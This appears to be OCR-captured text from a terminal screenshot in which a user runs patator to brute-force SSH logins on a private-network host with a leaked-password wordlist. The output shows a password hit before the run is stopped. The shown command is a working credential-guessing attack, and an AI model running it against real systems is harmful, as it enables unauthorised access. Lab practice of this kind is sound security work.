 Activities Places Terminal Jan 2 15:24
drew@ubuntu: ~/SecLists/Passwords
drew@ubuntu:~/SecLists/Passwords$ patator ssh_login host=192.168.0.64 user=ubuntu password=FILE0 0=xato-net-10-million-passwords.txt -x ignore:mes
g='Authentication failed.'
15:24:02 patator    INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2024-01-02 15:24 PST
15:24:02 patator    INFO -
15:24:02 patator    INFO - code  size    time | candidate                          |   num | mesg
15:24:02 patator    INFO - -----------------------------------------------------------------------------
15:24:10 patator    INFO - 0     40     0.017 | 1qaz2wsx                           |    29 | SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.10
^C15:24:12 patator    INFO - Hits/Done/Skip/Fail/Size: 1/31/0/0/5189454, Avg: 2 r/s, Time: 0h 0m 10s
15:24:12 patator    INFO - To resume execution, pass --resume 3,3,3,3,3,3,3,3,4,3
^CTraceback (most recent call last):
  File "/usr/bin/patator", line 4914, in <module>
    powder.fire()
  File "/usr/bin/patator", line 1651, in fire
    sleep(.1)
KeyboardInterrupt
drew@ubuntu:~/SecLists/Passwords$ s